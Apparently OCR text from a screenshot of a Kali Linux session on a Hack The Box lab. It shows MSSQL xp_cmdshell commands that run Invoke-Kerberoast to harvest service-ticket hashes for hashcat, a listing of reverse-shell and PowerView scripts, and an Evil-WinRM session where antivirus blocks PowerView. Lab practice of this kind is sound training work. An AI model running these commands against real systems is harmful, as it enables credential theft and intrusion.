 File Machine View Input Devices Help
Applications Places
Jan 10 08:26
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 94x22
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> Traceback (most recent call last):
File "/home/kali/.local/bin/mssqlclient.py", line 99, in <module>
shell.cmdloop()
File "/usr/lib/python3.11/cmd.py", line 126, in cmdloop
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ ls -la /home/kali/Tools | grep -i power
-rw-r--r-- 1 kali kali 36864 Jan 4 06:42 FullPowers.exe
-rw-r--r-- 1 kali kali 4125 Jan 3 08:21 Invoke-PowerShellIcmp.ps1
-rw-r--r-- 1 kali kali 175749 Jan 3 08:21 Invoke-PowerShellTcpAVChimera.ps1
-rw-r--r-- 1 kali kali 2958 Jan 3 08:21 Invoke-PowerShellTcpAV.ps1
-rw-r--r-- 1 kali kali 4395 Jan 3 08:21 Invoke-PowerShellTcpEX.ps1
-rw-r--r-- 1 kali kali 665 Jan 3 08:21 Invoke-PowerShellTcpOneLineBind.ps1
-rw-r--r-- 1 kali kali 975 Jan 3 08:21 Invoke-PowerShellTcpOneLine.ps1
-rw-r--r-- 1 kali kali 4393 Jan 3 08:21 Invoke-PowerShellTcp.ps1
-rw-r--r-- 1 kali kali 713 Jan 3 08:21 Invoke-PowerShellUdpOneLine.ps1
-rw-r--r-- 1 kali kali 5689 Jan 3 08:21 Invoke-PowerShellUdp.ps1
-rw-r--r-- 1 kali kali 14194 Jan 3 08:21 Invoke-PowerShellWmi.ps1
-rw-r--r-- 1 kali kali 770279 Jan 3 10:00 PowerView.ps1
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 80x18
-a---- 1/10/2024 3:26 PM 770279 PowerView.ps1
-a---- 1/10/2024 2:57 PM 1342464 sharphound.exe
-a---- 1/10/2024 2:57 PM 1342464 Temp
*Evil-WinRM* PS C:\> import-module ./PowerView.ps1
At C:\PowerView.ps1:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus so
ftware.
At C:\PowerView.ps1:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordExce
ption
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 90x18
F82BB712306E69F8EDF3E6BA
SamAccountName : p00_adm
DistinguishedName : CN=p00_adm,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : cyber_audit/intranet.poo:443
NULL
NULL
NULL
NULL
SQL (carrot1 dbo@master)> xp_cmdshell powershell -c .